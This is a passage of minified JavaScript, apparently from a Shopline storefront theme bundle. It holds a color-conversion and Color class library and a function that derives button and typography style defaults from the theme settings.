t=/^hsla?\(\s*([+-]?(?:\d{0,3}\.)?\d+)(?:deg)?\s*,?\s*([+-]?[\d\.]+)%\s*,?\s*([+-]?[\d\.]+)%\s*(?:[,|\/]\s*([+-]?(?=\.\d|\d)(?:0|[1-9]\d*)?(?:\.\d*)?(?:[eE][+-]?\d+)?)\s*)?\)$/,r=e.match(t);if(r){var n=parseFloat(r[4]),o=(parseFloat(r[1])%360+360)%360,i=Sr(parseFloat(r[2]),0,100),a=Sr(parseFloat(r[3]),0,100),s=Sr(isNaN(n)?1:n,0,1);return[o,i,a,s]}return null};Ft.get.hwb=function(e){if(!e)return null;var t=/^hwb\(\s*([+-]?\d{0,3}(?:\.\d+)?)(?:deg)?\s*,\s*([+-]?[\d\.]+)%\s*,\s*([+-]?[\d\.]+)%\s*(?:,\s*([+-]?(?=\.\d|\d)(?:0|[1-9]\d*)?(?:\.\d*)?(?:[eE][+-]?\d+)?)\s*)?\)$/,r=e.match(t);if(r){var n=parseFloat(r[4]),o=(parseFloat(r[1])%360+360)%360,i=Sr(parseFloat(r[2]),0,100),a=Sr(parseFloat(r[3]),0,100),s=Sr(isNaN(n)?1:n,0,1);return[o,i,a,s]}return null};Ft.to.hex=function(){var e=Ro(arguments);return"#"+Uo(e[0])+Uo(e[1])+Uo(e[2])+(e[3]<1?Uo(Math.round(e[3]*255)):"")};Ft.to.rgb=function(){var e=Ro(arguments);return e.length<4||e[3]===1?"rgb("+Math.round(e[0])+", "+Math.round(e[1])+", "+Math.round(e[2])+")":"rgba("+Math.round(e[0])+", "+Math.round(e[1])+", "+Math.round(e[2])+", "+e[3]+")"};Ft.to.rgb.percent=function(){var e=Ro(arguments),t=Math.round(e[0]/255*100),r=Math.round(e[1]/255*100),n=Math.round(e[2]/255*100);return e.length<4||e[3]===1?"rgb("+t+"%, "+r+"%, "+n+"%)":"rgba("+t+"%, "+r+"%, "+n+"%, "+e[3]+")"};Ft.to.hsl=function(){var e=Ro(arguments);return e.length<4||e[3]===1?"hsl("+e[0]+", "+e[1]+"%, "+e[2]+"%)":"hsla("+e[0]+", "+e[1]+"%, "+e[2]+"%, "+e[3]+")"};Ft.to.hwb=function(){var e=Ro(arguments),t="";return e.length>=4&&e[3]!==1&&(t=", "+e[3]),"hwb("+e[0]+", "+e[1]+"%, "+e[2]+"%"+t+")"};Ft.to.keyword=function(e){return Sd[e.slice(0,3)]};function Sr(e,t,r){return Math.min(Math.max(t,e),r)}function Uo(e){var t=Math.round(e).toString(16).toUpperCase();return t.length<2?"0"+t:t}const To=bd,kd={};for(const e of Object.keys(To))kd[To[e]]=e;const ce={rgb:{channels:3,labels:"rgb"},hsl:{channels:3,labels:"hsl"},hsv:{channels:3,labels:"hsv"},hwb:{channels:3,labels:"hwb"},cmyk:{channels:4,labels:"cmyk"},xyz:{channels:3,labels:"xyz"},lab:{channels:3,labels:"lab"},lch:{channels:3,labels:"lch"},hex:{channels:1,labels:["hex"]},keyword:{channels:1,labels:["keyword"]},ansi16:{channels:1,labels:["ansi16"]},ansi256:{channels:1,labels:["ansi256"]},hcg:{channels:3,labels:["h","c","g"]},apple:{channels:3,labels:["r16","g16","b16"]},gray:{channels:1,labels:["gray"]}};var Pd=ce;for(const e of Object.keys(ce)){if(!("channels"in ce[e]))throw new Error("missing channels property: "+e);if(!("labels"in ce[e]))throw new Error("missing channel labels property: "+e);if(ce[e].labels.length!==ce[e].channels)throw new Error("channel and label counts mismatch: "+e);const{channels:t,labels:r}=ce[e];delete ce[e].channels,delete ce[e].labels,Object.defineProperty(ce[e],"channels",{value:t}),Object.defineProperty(ce[e],"labels",{value:r})}ce.rgb.hsl=function(e){const t=e[0]/255,r=e[1]/255,n=e[2]/255,o=Math.min(t,r,n),i=Math.max(t,r,n),a=i-o;let s,l;i===o?s=0:t===i?s=(r-n)/a:r===i?s=2+(n-t)/a:n===i&&(s=4+(t-r)/a),s=Math.min(s*60,360),s<0&&(s+=360);const c=(o+i)/2;return i===o?l=0:c<=.5?l=a/(i+o):l=a/(2-i-o),[s,l*100,c*100]};ce.rgb.hsv=function(e){let t,r,n,o,i;const a=e[0]/255,s=e[1]/255,l=e[2]/255,c=Math.max(a,s,l),u=c-Math.min(a,s,l),d=function(p){return(c-p)/6/u+1/2};return u===0?(o=0,i=0):(i=u/c,t=d(a),r=d(s),n=d(l),a===c?o=n-r:s===c?o=1/3+t-n:l===c&&(o=2/3+r-t),o<0?o+=1:o>1&&(o-=1)),[o*360,i*100,c*100]};ce.rgb.hwb=function(e){const t=e[0],r=e[1];let n=e[2];const o=ce.rgb.hsl(e)[0],i=1/255*Math.min(t,Math.min(r,n));return n=1-1/255*Math.max(t,Math.max(r,n)),[o,i*100,n*100]};ce.rgb.cmyk=function(e){const t=e[0]/255,r=e[1]/255,n=e[2]/255,o=Math.min(1-t,1-r,1-n),i=(1-t-o)/(1-o)||0,a=(1-r-o)/(1-o)||0,s=(1-n-o)/(1-o)||0;return[i*100,a*100,s*100,o*100]};function vg(e,t){return(e[0]-t[0])**2+(e[1]-t[1])**2+(e[2]-t[2])**2}ce.rgb.keyword=function(e){const t=kd[e];if(t)return t;let r=1/0,n;for(const o of Object.keys(To)){const i=To[o],a=vg(e,i);a<r&&(r=a,n=o)}return n};ce.keyword.rgb=function(e){return To[e]};ce.rgb.xyz=function(e){let t=e[0]/255,r=e[1]/255,n=e[2]/255;t=t>.04045?((t+.055)/1.055)**2.4:t/12.92,r=r>.04045?((r+.055)/1.055)**2.4:r/12.92,n=n>.04045?((n+.055)/1.055)**2.4:n/12.92;const o=t*.4124+r*.3576+n*.1805,i=t*.2126+r*.7152+n*.0722,a=t*.0193+r*.1192+n*.9505;return[o*100,i*100,a*100]};ce.rgb.lab=function(e){const t=ce.rgb.xyz(e);let r=t[0],n=t[1],o=t[2];r/=95.047,n/=100,o/=108.883,r=r>.008856?r**(1/3):7.787*r+16/116,n=n>.008856?n**(1/3):7.787*n+16/116,o=o>.008856?o**(1/3):7.787*o+16/116;const i=116*n-16,a=500*(r-n),s=200*(n-o);return[i,a,s]};ce.hsl.rgb=function(e){const t=e[0]/360,r=e[1]/100,n=e[2]/100;let o,i,a;if(r===0)return a=n*255,[a,a,a];n<.5?o=n*(1+r):o=n+r-n*r;const s=2*n-o,l=[0,0,0];for(let c=0;c<3;c++)i=t+1/3*-(c-1),i<0&&i++,i>1&&i--,6*i<1?a=s+(o-s)*6*i:2*i<1?a=o:3*i<2?a=s+(o-s)*(2/3-i)*6:a=s,l[c]=a*255;return l};ce.hsl.hsv=function(e){const t=e[0];let r=e[1]/100,n=e[2]/100,o=r;const i=Math.max(n,.01);n*=2,r*=n<=1?n:2-n,o*=i<=1?i:2-i;const a=(n+r)/2,s=n===0?2*o/(i+o):2*r/(n+r);return[t,s*100,a*100]};ce.hsv.rgb=function(e){const t=e[0]/60,r=e[1]/100;let n=e[2]/100;const o=Math.floor(t)%6,i=t-Math.floor(t),a=255*n*(1-r),s=255*n*(1-r*i),l=255*n*(1-r*(1-i));switch(n*=255,o){case 0:return[n,l,a];case 1:return[s,n,a];case 2:return[a,n,l];case 3:return[a,s,n];case 4:return[l,a,n];case 5:return[n,a,s]}};ce.hsv.hsl=function(e){const t=e[0],r=e[1]/100,n=e[2]/100,o=Math.max(n,.01);let i,a;a=(2-r)*n;const s=(2-r)*o;return i=r*o,i/=s<=1?s:2-s,i=i||0,a/=2,[t,i*100,a*100]};ce.hwb.rgb=function(e){const t=e[0]/360;let r=e[1]/100,n=e[2]/100;const o=r+n;let i;o>1&&(r/=o,n/=o);const a=Math.floor(6*t),s=1-n;i=6*t-a,(a&1)!==0&&(i=1-i);const l=r+i*(s-r);let c,u,d;switch(a){default:case 6:case 0:c=s,u=l,d=r;break;case 1:c=l,u=s,d=r;break;case 2:c=r,u=s,d=l;break;case 3:c=r,u=l,d=s;break;case 4:c=l,u=r,d=s;break;case 5:c=s,u=r,d=l;break}return[c*255,u*255,d*255]};ce.cmyk.rgb=function(e){const t=e[0]/100,r=e[1]/100,n=e[2]/100,o=e[3]/100,i=1-Math.min(1,t*(1-o)+o),a=1-Math.min(1,r*(1-o)+o),s=1-Math.min(1,n*(1-o)+o);return[i*255,a*255,s*255]};ce.xyz.rgb=function(e){const t=e[0]/100,r=e[1]/100,n=e[2]/100;let o,i,a;return o=t*3.2406+r*-1.5372+n*-.4986,i=t*-.9689+r*1.8758+n*.0415,a=t*.0557+r*-.204+n*1.057,o=o>.0031308?1.055*o**(1/2.4)-.055:o*12.92,i=i>.0031308?1.055*i**(1/2.4)-.055:i*12.92,a=a>.0031308?1.055*a**(1/2.4)-.055:a*12.92,o=Math.min(Math.max(0,o),1),i=Math.min(Math.max(0,i),1),a=Math.min(Math.max(0,a),1),[o*255,i*255,a*255]};ce.xyz.lab=function(e){let t=e[0],r=e[1],n=e[2];t/=95.047,r/=100,n/=108.883,t=t>.008856?t**(1/3):7.787*t+16/116,r=r>.008856?r**(1/3):7.787*r+16/116,n=n>.008856?n**(1/3):7.787*n+16/116;const o=116*r-16,i=500*(t-r),a=200*(r-n);return[o,i,a]};ce.lab.xyz=function(e){const t=e[0],r=e[1],n=e[2];let o,i,a;i=(t+16)/116,o=r/500+i,a=i-n/200;const s=i**3,l=o**3,c=a**3;return i=s>.008856?s:(i-16/116)/7.787,o=l>.008856?l:(o-16/116)/7.787,a=c>.008856?c:(a-16/116)/7.787,o*=95.047,i*=100,a*=108.883,[o,i,a]};ce.lab.lch=function(e){const t=e[0],r=e[1],n=e[2];let o;o=Math.atan2(n,r)*360/2/Math.PI,o<0&&(o+=360);const a=Math.sqrt(r*r+n*n);return[t,a,o]};ce.lch.lab=function(e){const t=e[0],r=e[1],o=e[2]/360*2*Math.PI,i=r*Math.cos(o),a=r*Math.sin(o);return[t,i,a]};ce.rgb.ansi16=function(e,t=null){const[r,n,o]=e;let i=t===null?ce.rgb.hsv(e)[2]:t;if(i=Math.round(i/50),i===0)return 30;let a=30+(Math.round(o/255)<<2|Math.round(n/255)<<1|Math.round(r/255));return i===2&&(a+=60),a};ce.hsv.ansi16=function(e){return ce.rgb.ansi16(ce.hsv.rgb(e),e[2])};ce.rgb.ansi256=function(e){const t=e[0],r=e[1],n=e[2];return t===r&&r===n?t<8?16:t>248?231:Math.round((t-8)/247*24)+232:16+36*Math.round(t/255*5)+6*Math.round(r/255*5)+Math.round(n/255*5)};ce.ansi16.rgb=function(e){let t=e%10;if(t===0||t===7)return e>50&&(t+=3.5),t=t/10.5*255,[t,t,t];const r=(~~(e>50)+1)*.5,n=(t&1)*r*255,o=(t>>1&1)*r*255,i=(t>>2&1)*r*255;return[n,o,i]};ce.ansi256.rgb=function(e){if(e>=232){const i=(e-232)*10+8;return[i,i,i]}e-=16;let t;const r=Math.floor(e/36)/5*255,n=Math.floor((t=e%36)/6)/5*255,o=t%6/5*255;return[r,n,o]};ce.rgb.hex=function(e){const r=(((Math.round(e[0])&255)<<16)+((Math.round(e[1])&255)<<8)+(Math.round(e[2])&255)).toString(16).toUpperCase();return"000000".substring(r.length)+r};ce.hex.rgb=function(e){const t=e.toString(16).match(/[a-f0-9]{6}|[a-f0-9]{3}/i);if(!t)return[0,0,0];let r=t[0];t[0].length===3&&(r=r.split("").map(s=>s+s).join(""));const n=parseInt(r,16),o=n>>16&255,i=n>>8&255,a=n&255;return[o,i,a]};ce.rgb.hcg=function(e){const t=e[0]/255,r=e[1]/255,n=e[2]/255,o=Math.max(Math.max(t,r),n),i=Math.min(Math.min(t,r),n),a=o-i;let s,l;return a<1?s=i/(1-a):s=0,a<=0?l=0:o===t?l=(r-n)/a%6:o===r?l=2+(n-t)/a:l=4+(t-r)/a,l/=6,l%=1,[l*360,a*100,s*100]};ce.hsl.hcg=function(e){const t=e[1]/100,r=e[2]/100,n=r<.5?2*t*r:2*t*(1-r);let o=0;return n<1&&(o=(r-.5*n)/(1-n)),[e[0],n*100,o*100]};ce.hsv.hcg=function(e){const t=e[1]/100,r=e[2]/100,n=t*r;let o=0;return n<1&&(o=(r-n)/(1-n)),[e[0],n*100,o*100]};ce.hcg.rgb=function(e){const t=e[0]/360,r=e[1]/100,n=e[2]/100;if(r===0)return[n*255,n*255,n*255];const o=[0,0,0],i=t%1*6,a=i%1,s=1-a;let l=0;switch(Math.floor(i)){case 0:o[0]=1,o[1]=a,o[2]=0;break;case 1:o[0]=s,o[1]=1,o[2]=0;break;case 2:o[0]=0,o[1]=1,o[2]=a;break;case 3:o[0]=0,o[1]=s,o[2]=1;break;case 4:o[0]=a,o[1]=0,o[2]=1;break;default:o[0]=1,o[1]=0,o[2]=s}return l=(1-r)*n,[(r*o[0]+l)*255,(r*o[1]+l)*255,(r*o[2]+l)*255]};ce.hcg.hsv=function(e){const t=e[1]/100,r=e[2]/100,n=t+r*(1-t);let o=0;return n>0&&(o=t/n),[e[0],o*100,n*100]};ce.hcg.hsl=function(e){const t=e[1]/100,n=e[2]/100*(1-t)+.5*t;let o=0;return n>0&&n<.5?o=t/(2*n):n>=.5&&n<1&&(o=t/(2*(1-n))),[e[0],o*100,n*100]};ce.hcg.hwb=function(e){const t=e[1]/100,r=e[2]/100,n=t+r*(1-t);return[e[0],(n-t)*100,(1-n)*100]};ce.hwb.hcg=function(e){const t=e[1]/100,n=1-e[2]/100,o=n-t;let i=0;return o<1&&(i=(n-o)/(1-o)),[e[0],o*100,i*100]};ce.apple.rgb=function(e){return[e[0]/65535*255,e[1]/65535*255,e[2]/65535*255]};ce.rgb.apple=function(e){return[e[0]/255*65535,e[1]/255*65535,e[2]/255*65535]};ce.gray.rgb=function(e){return[e[0]/100*255,e[0]/100*255,e[0]/100*255]};ce.gray.hsl=function(e){return[0,0,e[0]]};ce.gray.hsv=ce.gray.hsl;ce.gray.hwb=function(e){return[0,100,e[0]]};ce.gray.cmyk=function(e){return[0,0,0,e[0]]};ce.gray.lab=function(e){return[e[0],0,0]};ce.gray.hex=function(e){const t=Math.round(e[0]/100*255)&255,n=((t<<16)+(t<<8)+t).toString(16).toUpperCase();return"000000".substring(n.length)+n};ce.rgb.gray=function(e){return[(e[0]+e[1]+e[2])/3/255*100]};const pi=Pd;function _g(){const e={},t=Object.keys(pi);for(let r=t.length,n=0;n<r;n++)e[t[n]]={distance:-1,parent:null};return e}function yg(e){const t=_g(),r=[e];for(t[e].distance=0;r.length;){const n=r.pop(),o=Object.keys(pi[n]);for(let i=o.length,a=0;a<i;a++){const s=o[a],l=t[s];l.distance===-1&&(l.distance=t[n].distance+1,l.parent=n,r.unshift(s))}}return t}function bg(e,t){return function(r){return t(e(r))}}function wg(e,t){const r=[t[e].parent,e];let n=pi[t[e].parent][e],o=t[e].parent;for(;t[o].parent;)r.unshift(t[o].parent),n=bg(pi[t[o].parent][o],n),o=t[o].parent;return n.conversion=r,n}var Cg=function(e){const t=yg(e),r={},n=Object.keys(t);for(let o=n.length,i=0;i<o;i++){const a=n[i];t[a].parent!==null&&(r[a]=wg(a,t))}return r};const es=Pd,Sg=Cg,kn={},kg=Object.keys(es);function Pg(e){const t=function(...r){const n=r[0];return n==null?n:(n.length>1&&(r=n),e(r))};return"conversion"in e&&(t.conversion=e.conversion),t}function Hg(e){const t=function(...r){const n=r[0];if(n==null)return n;n.length>1&&(r=n);const o=e(r);if(typeof o=="object")for(let i=o.length,a=0;a<i;a++)o[a]=Math.round(o[a]);return o};return"conversion"in e&&(t.conversion=e.conversion),t}kg.forEach(e=>{kn[e]={},Object.defineProperty(kn[e],"channels",{value:es[e].channels}),Object.defineProperty(kn[e],"labels",{value:es[e].labels});const t=Sg(e);Object.keys(t).forEach(n=>{const o=t[n];kn[e][n]=Hg(o),kn[e][n].raw=Pg(o)})});var xg=kn;const Pn=yd.exports,Nt=xg,Hd=["keyword","gray","hex"],ts={};for(const e of Object.keys(Nt))ts[[...Nt[e].labels].sort().join("")]=e;const hi={};function gt(e,t){if(!(this instanceof gt))return new gt(e,t);if(t&&t in Hd&&(t=null),t&&!(t in Nt))throw new Error("Unknown model: "+t);let r,n;if(e==null)this.model="rgb",this.color=[0,0,0],this.valpha=1;else if(e instanceof gt)this.model=e.model,this.color=[...e.color],this.valpha=e.valpha;else if(typeof e=="string"){const o=Pn.get(e);if(o===null)throw new Error("Unable to parse color from string: "+e);this.model=o.model,n=Nt[this.model].channels,this.color=o.value.slice(0,n),this.valpha=typeof o.value[n]=="number"?o.value[n]:1}else if(e.length>0){this.model=t||"rgb",n=Nt[this.model].channels;const o=Array.prototype.slice.call(e,0,n);this.color=rs(o,n),this.valpha=typeof e[n]=="number"?e[n]:1}else if(typeof e=="number")this.model="rgb",this.color=[e>>16&255,e>>8&255,e&255],this.valpha=1;else{this.valpha=1;const o=Object.keys(e);"alpha"in e&&(o.splice(o.indexOf("alpha"),1),this.valpha=typeof e.alpha=="number"?e.alpha:0);const i=o.sort().join("");if(!(i in ts))throw new Error("Unable to parse color from object: "+JSON.stringify(e));this.model=ts[i];const{labels:a}=Nt[this.model],s=[];for(r=0;r<a.length;r++)s.push(e[a[r]]);this.color=rs(s)}if(hi[this.model])for(n=Nt[this.model].channels,r=0;r<n;r++){const o=hi[this.model][r];o&&(this.color[r]=o(this.color[r]))}this.valpha=Math.max(0,Math.min(1,this.valpha)),Object.freeze&&Object.freeze(this)}gt.prototype={toString(){return this.string()},toJSON(){return this[this.model]()},string(e){let t=this.model in Pn.to?this:this.rgb();t=t.round(typeof e=="number"?e:1);const r=t.valpha===1?t.color:[...t.color,this.valpha];return Pn.to[t.model](r)},percentString(e){const t=this.rgb().round(typeof e=="number"?e:1),r=t.valpha===1?t.color:[...t.color,this.valpha];return Pn.to.rgb.percent(r)},array(){return this.valpha===1?[...this.color]:[...this.color,this.valpha]},object(){const e={},{channels:t}=Nt[this.model],{labels:r}=Nt[this.model];for(let n=0;n<t;n++)e[r[n]]=this.color[n];return this.valpha!==1&&(e.alpha=this.valpha),e},unitArray(){const e=this.rgb().color;return e[0]/=255,e[1]/=255,e[2]/=255,this.valpha!==1&&e.push(this.valpha),e},unitObject(){const e=this.rgb().object();return e.r/=255,e.g/=255,e.b/=255,this.valpha!==1&&(e.alpha=this.valpha),e},round(e){return e=Math.max(e||0,0),new gt([...this.color.map(Lg(e)),this.valpha],this.model)},alpha(e){return e!==void 0?new gt([...this.color,Math.max(0,Math.min(1,e))],this.model):this.valpha},red:it("rgb",0,ct(255)),green:it("rgb",1,ct(255)),blue:it("rgb",2,ct(255)),hue:it(["hsl","hsv","hsl","hwb","hcg"],0,e=>(e%360+360)%360),saturationl:it("hsl",1,ct(100)),lightness:it("hsl",2,ct(100)),saturationv:it("hsv",1,ct(100)),value:it("hsv",2,ct(100)),chroma:it("hcg",1,ct(100)),gray:it("hcg",2,ct(100)),white:it("hwb",1,ct(100)),wblack:it("hwb",2,ct(100)),cyan:it("cmyk",0,ct(100)),magenta:it("cmyk",1,ct(100)),yellow:it("cmyk",2,ct(100)),black:it("cmyk",3,ct(100)),x:it("xyz",0,ct(95.047)),y:it("xyz",1,ct(100)),z:it("xyz",2,ct(108.833)),l:it("lab",0,ct(100)),a:it("lab",1),b:it("lab",2),keyword(e){return e!==void 0?new gt(e):Nt[this.model].keyword(this.color)},hex(e){return e!==void 0?new gt(e):Pn.to.hex(this.rgb().round().color)},hexa(e){if(e!==void 0)return new gt(e);const t=this.rgb().round().color;let r=Math.round(this.valpha*255).toString(16).toUpperCase();return r.length===1&&(r="0"+r),Pn.to.hex(t)+r},rgbNumber(){const e=this.rgb().color;return(e[0]&255)<<16|(e[1]&255)<<8|e[2]&255},luminosity(){const e=this.rgb().color,t=[];for(const[r,n]of e.entries()){const o=n/255;t[r]=o<=.04045?o/12.92:((o+.055)/1.055)**2.4}return .2126*t[0]+.7152*t[1]+.0722*t[2]},contrast(e){const t=this.luminosity(),r=e.luminosity();return t>r?(t+.05)/(r+.05):(r+.05)/(t+.05)},level(e){const t=this.contrast(e);return t>=7?"AAA":t>=4.5?"AA":""},isDark(){const e=this.rgb().color;return(e[0]*2126+e[1]*7152+e[2]*722)/1e4<128},isLight(){return!this.isDark()},negate(){const e=this.rgb();for(let t=0;t<3;t++)e.color[t]=255-e.color[t];return e},lighten(e){const t=this.hsl();return t.color[2]+=t.color[2]*e,t},darken(e){const t=this.hsl();return t.color[2]-=t.color[2]*e,t},saturate(e){const t=this.hsl();return t.color[1]+=t.color[1]*e,t},desaturate(e){const t=this.hsl();return t.color[1]-=t.color[1]*e,t},whiten(e){const t=this.hwb();return t.color[1]+=t.color[1]*e,t},blacken(e){const t=this.hwb();return t.color[2]+=t.color[2]*e,t},grayscale(){const e=this.rgb().color,t=e[0]*.3+e[1]*.59+e[2]*.11;return gt.rgb(t,t,t)},fade(e){return this.alpha(this.valpha-this.valpha*e)},opaquer(e){return this.alpha(this.valpha+this.valpha*e)},rotate(e){const t=this.hsl();let r=t.color[0];return r=(r+e)%360,r=r<0?360+r:r,t.color[0]=r,t},mix(e,t){if(!e||!e.rgb)throw new Error('Argument to "mix" was not a Color instance, but rather an instance of '+typeof e);const r=e.rgb(),n=this.rgb(),o=t===void 0?.5:t,i=2*o-1,a=r.alpha()-n.alpha(),s=((i*a===-1?i:(i+a)/(1+i*a))+1)/2,l=1-s;return gt.rgb(s*r.red()+l*n.red(),s*r.green()+l*n.green(),s*r.blue()+l*n.blue(),r.alpha()*o+n.alpha()*(1-o))}};for(const e of Object.keys(Nt)){if(Hd.includes(e))continue;const{channels:t}=Nt[e];gt.prototype[e]=function(...r){return this.model===e?new gt(this):r.length>0?new gt(r,e):new gt([...Tg(Nt[this.model][e].raw(this.color)),this.valpha],e)},gt[e]=function(...r){let n=r[0];return typeof n=="number"&&(n=rs(r,t)),new gt(n,e)}}function Eg(e,t){return Number(e.toFixed(t))}function Lg(e){return function(t){return Eg(t,e)}}function it(e,t,r){e=Array.isArray(e)?e:[e];for(const n of e)(hi[n]||(hi[n]=[]))[t]=r;return e=e[0],function(n){let o;return n!==void 0?(r&&(n=r(n)),o=this[e](),o.color[t]=n,o):(o=this[e]().color[t],r&&(o=r(o)),o)}}function ct(e){return function(t){return Math.max(0,Math.min(e,t))}}function Tg(e){return Array.isArray(e)?e:[e]}function rs(e,t){for(let r=0;r<t;r++)typeof e[r]!="number"&&(e[r]=0);return e}var Ag=gt;const _n=Ag;function ut(e){if(e&&typeof e=="string")return dt(e);var t=e!=null?e:{},r=t.alpha,n=t.red,o=t.green,i=t.blue,a=t.hex;if(!(isNaN(n)||isNaN(o)||isNaN(i)))return r!==1&&r!==null&&!isNaN(r)?"rgba(".concat(n,", ").concat(o,", ").concat(i,", ").concat(r,")"):a!=null?a:"rgb(".concat(n,", ").concat(o,", ").concat(i,")")}function dt(e){var t;if(e&&typeof e!="string")return ut(e);var r=(t=e==null?void 0:e.split(/\s*,\s*/))!==null&&t!==void 0?t:[];if((r==null?void 0:r.length)>=3){var n=Number(r[0]),o=Number(r[1]),i=Number(r[2]),a=r[3]?Number(r[3]):null;if(!isNaN(n)&&!isNaN(o)&&!isNaN(i))return a!==null&&!isNaN(a)?"rgba(".concat(n,", ").concat(o,", ").concat(i,", ").concat(a,")"):"rgb(".concat(n,", ").concat(o,", ").concat(i,")")}}function Ig(){var e,t,r=(e=window.Shopline.settings)!==null&&e!==void 0?e:{},n=r.color_schemes,o=n===void 0?{}:n,i=(t=Object.values(o))===null||t===void 0?void 0:t[0];if(i!=null&&i.settings)return i==null?void 0:i.settings}function yn(e){var t=Number(e);if(!isNaN(t))return t}var Og=function(t){var r,n,o,i,a,s,l,c,u,d,p,y,v,m,_,C,S,H,x,L,O,D,$,R,U,X,b,h,g,P,T,k,q,K,re,ue,B,V,Y,te,E,ae,z,Se,fe,ye=arguments.length>1&&arguments[1]!==void 0?arguments[1]:window.document.body,w=(r=(n=(o=window.Shopline)===null||o===void 0||(i=o.theme)===null||i===void 0?void 0:i.settings)!==null&&n!==void 0?n:(a=window.Shopline)===null||a===void 0?void 0:a.settings)!==null&&r!==void 0?r:{},A={},N={},j=window.getComputedStyle(ye);j.__Element__=ye;var ne=function(){return j&&ye===window.document.body?j:window.getComputedStyle(window.document.body)},ie=function(){var vn=arguments.length>0&&arguments[0]!==void 0?arguments[0]:ne();return vn.getPropertyValue("color")},ge=function(){for(var vn=arguments.length>0&&arguments[0]!==void 0?arguments[0]:ne(),gl=vn,ao=vn.__Element__||ye;ao;){var vl=gl.getPropertyValue("background-color");if(_n(vl).alpha()>0)return vl;ao=ao.parentElement,ao&&(gl=window.getComputedStyle(ao))}},be=function(vn){return _n(vn).isDark()?"#fff":"#000"};A.button_border_opacity=(s=w==null?void 0:w.btn_border_opacity)!==null&&s!==void 0?s:w==null?void 0:w.button_border_opacity,N.button_border_opacity=(l=A.button_border_opacity)!==null&&l!==void 0?l:100,A.button_border_radius=(c=(u=w==null?void 0:w.btn_border_radius)!==null&&u!==void 0?u:w==null?void 0:w.button_border_radius)!==null&&c!==void 0?c:(w==null?void 0:w.button_style)==="radius"?4:(w==null?void 0:w.button_style)==="rounded"?9999:(w==null?void 0:w.button_style)==="square"?0:void 0,N.button_border_radius=(d=A.button_border_radius)!==null&&d!==void 0?d:0,A.button_border_thickness=(p=w==null?void 0:w.btn_border_thickness)!==null&&p!==void 0?p:w==null?void 0:w.button_border_thickness,N.button_border_thickness=(y=A.button_border_thickness)!==null&&y!==void 0?y:1,A.button_shadow_blur=(v=w==null?void 0:w.btn_shadow_blur)!==null&&v!==void 0?v:w==null?void 0:w.button_shadow_blur,N.button_shadow_blur=(m=A.button_shadow_blur)!==null&&m!==void 0?m:0,A.button_shadow_offset_x=(_=w==null?void 0:w.btn_shadow_offset_x)!==null&&_!==void 0?_:w==null?void 0:w.button_shadow_offset_x,N.button_shadow_offset_x=(C=A.button_shadow_offset_x)!==null&&C!==void 0?C:0,A.button_shadow_offset_y=(S=w==null?void 0:w.btn_shadow_offset_y)!==null&&S!==void 0?S:w==null?void 0:w.button_shadow_offset_y,N.button_shadow_offset_y=(H=A.button_shadow_offset_y)!==null&&H!==void 0?H:0,A.button_shadow_opacity=(x=w==null?void 0:w.btn_shadow_opacity)!==null&&x!==void 0?x:w==null?void 0:w.button_shadow_opacity,N.button_shadow_opacity=(L=A.button_shadow_opacity)!==null&&L!==void 0?L:0,A.type_title_text_transform=((O=w==null?void 0:w.type_title_uppercase)!==null&&O!==void 0?O:w==null?void 0:w.title_uppercase)===!0?"uppercase":void 0,N.type_title_text_transform=(D=A.type_title_text_transform)!==null&&D!==void 0?D:"none",A.type_title_font_size=yn(($=w==null?void 0:w.type_title_size)!==null&&$!==void 0?$:w==null?void 0:w.title_font_size),N.type_title_font_size=(R=A.type_title_font_size)!==null&&R!==void 0?R:30,A.type_title_letter_spacing=yn((U=w==null?void 0:w.type_title_letter_spacing)!==null&&U!==void 0?U:w==null?void 0:w.title_letter_spacing),N.type_title_letter_spacing=(X=A.type_title_letter_spacing)!==null&&X!==void 0?X:0,A.type_title_line_height=yn((b=w==null?void 0:w.type_title_line_height)!==null&&b!==void 0?b:w==null?void 0:w.title_line_height),N.type_title_line_height=(h=A.type_title_line_height)!==null&&h!==void 0?h:1.2,A.type_title_text_align=(g=w==null?void 0:w.type_title_text_align)!==null&&g!==void 0?g:w==null?void 0:w.title_text_align,N.type_title_text_align=(P=A.type_title_text_align)!==null&&P!==void 0?P:"inherit",A.type_body_text_transform=((T=w==null?void 0:w.type_body_uppercase)!==null&&T!==void 0?T:w==null?void 0:w.body_uppercase)===!0?"uppercase":void 0,N.type_body_text_transform=(k=A.type_body_text_transform)!==null&&k!==void 0?k:"none",A.type_body_font_size=yn((q=w==null?void 0:w.type_body_size)!==null&&q!==void 0?q:w==null?void 0:w.body_font_size),N.type_body_font_size=(K=A.type_body_font_size)!==null&&K!==void 0?K:14,A.type_body_letter_spacing=yn((re=w==null?void 0:w.type_body_letter_spacing)!==null&&re!==void 0?re:w==null?void 0:w.body_letter_spacing),N.type_body_letter_spacing=(ue=A.type_body_letter_spacing)!==null&&ue!==void 0?ue:0,A.type_body_line_height=yn((B=w==null?void 0:w.type_body_line_height)!==null&&B!==void 0?B:w==null?void 0:w.body_line_height),N.type_body_line_height=(V=A.type_body_line_height)!==null&&V!==void 0?V:1.4,A.type_body_text_align=(Y=w==null?void 0:w.type_body_text_align)!==null&&Y!==void 0?Y:w==null?void 0:w.body_text_align,N.type_body_text_align=(te=A.type_body_text_align)!==null&&te!==void 0?te:"inherit";var he=ie(),Ve=!!(w!=null&&w.color_schemes);if(Ve){var me,ke,F,J,Ee,Ie,Be,Tt,qe,oe,ve,we,Ke,$e,Dt,fr,Jt,Qt,rn,Lr,Tr,Yn,Kn,nn,on,an,sn,ln,Xn,bt,Jn,Ar,cn,pr,un,Qn,eo,dn,fn,pn,to,ro,hn,Ir,hr,Re=Ig(),tt=(me=w==null?void 0:w.type_title_font)!==null&&me!==void 0?me:w==null?void 0:w.title_font_family;A.type_title_font_family=tt!=null&&tt.family?"'".concat(tt==null?void 0:tt.family,"'").concat(tt!=null&&(ke=tt.fallback_families)!==null&&ke!==void 0&&ke.match(/,/)?", ".concat(tt==null?void 0:tt.fallback_families):tt!=null&&tt.fallback_families?", '".concat(tt==null?void 0:tt.fallback_families,"'"):"").replace(/"/g,"'"):void 0,N.type_title_font_family=(F=A.type_title_font_family)!==null&&F!==void 0?F:"inherit",A.type_title_font_weight=tt==null?void 0:tt.weight,N.type_title_font_weight=(J=A.type_title_font_weight)!==null&&J!==void 0?J:"500";var rt=(Ee=w==null?void 0:w.type_body_font)!==null&&Ee!==void 0?Ee:w==null?void 0:w.body_font_family;A.type_body_font_family=rt!=null&&rt.family?"'".concat(rt==null?void 0:rt.family,"'").concat(rt!=null&&(Ie=rt.fallback_families)!==null&&Ie!==void 